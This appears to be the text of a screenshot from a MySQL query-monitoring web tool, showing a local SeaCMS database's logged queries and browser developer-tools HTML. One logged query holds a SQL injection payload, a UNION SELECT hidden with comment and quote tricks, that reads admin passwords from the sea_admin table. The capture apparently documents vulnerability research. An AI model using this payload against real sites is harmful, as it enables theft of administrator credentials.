 MySQL Monitor Client 首页 使用方法 github仓库 博客
MySQL数据库连接参数
127.0.0.1 3306 root •••• Disonnect
SQL执行记录监控
event_time user_host thread_id server_id command_type argument
2020-06-24 17:28:38.395316 [root] @ localhost [127.0.0.1] 6432 1 Connect root@localhost on seacms using TCP/IP
2020-06-24 17:28:38.396058 root[root] @ localhost [127.0.0.1] 6432 1 Query SELECT VERSION()
2020-06-24 17:28:38.396269 root[root] @ localhost [127.0.0.1] 6432 1 Query SET NAMES 'utf8', character_set_client=binary, sql_mode=''
2020-06-24 17:28:38.405397 root[root] @ localhost [127.0.0.1] 6432 1 Query SELECT count(*) as dd FROM sea_comment WHERE m_type=1 AND v_id=1 ORDER BY id DESC limit 0,1
2020-06-24 17:28:38.406925 root[root] @ localhost [127.0.0.1] 6432 1 Query SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND v_id=1 ORDER BY id DESC limit 10,10
2020-06-24 17:28:38.408171 root[root] @ localhost [127.0.0.1] 6432 1 Query SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (1) /*`\'`,*/UNION SELECT# 1,password,3,4
2020-06-24 17:28:38.409179 root[root] @ localhost [127.0.0.1] 6432 1 Quit
Elements Console Sources Network Performance Memory Application Security Audits
<tr class>…</tr>
<tr class>…</tr>
<tr class>…</tr>
<tr class>
<td>2020-06-24 17:28:38.408171</td>
<td>root[root] @ localhost [127.0.0.1]</td>
<td>6432</td>
<td>1</td>
<td>Query</td>
<td>
"SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (1)  /*`\'`,*/UNION SELECT#
1,password,3,4,5,6,7,8,9,10,11#
from#
sea_admin-- `\'`) ORDER BY id DESC" == $0
</td>
</tr>
<tr class="am-danger">…</tr>
</tbody>
</table>
</div>
Styles Computed Event Listeners »
Filter :hov .cls +
No matching selector or style